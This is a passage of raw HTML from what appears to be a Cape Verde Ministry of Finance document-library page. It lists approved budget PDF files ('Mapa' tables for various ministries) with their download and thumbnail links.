href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa15.40 MIOTH.pdf" > Mapa15.40 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.7 MAPMIR.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482706" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa15.7 MAPMIR.pdf" > Mapa15.7 MAPMIR.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.35 MFIS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482694" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa15.35 MFIS Total.pdf" > Mapa15.35 MFIS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.7 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482682" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa4.7 MICE.pdf" > Mapa4.7 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482670" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa5.16 Total.pdf" > Mapa5.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482658" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa5A.1 MF.pdf" > Mapa5A.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.8 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482646" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa4A.8 MAA.pdf" > Mapa4A.8 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.13 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482634" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa5A.13 MSSS.pdf" > Mapa5A.13 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.2 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482622" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1')">
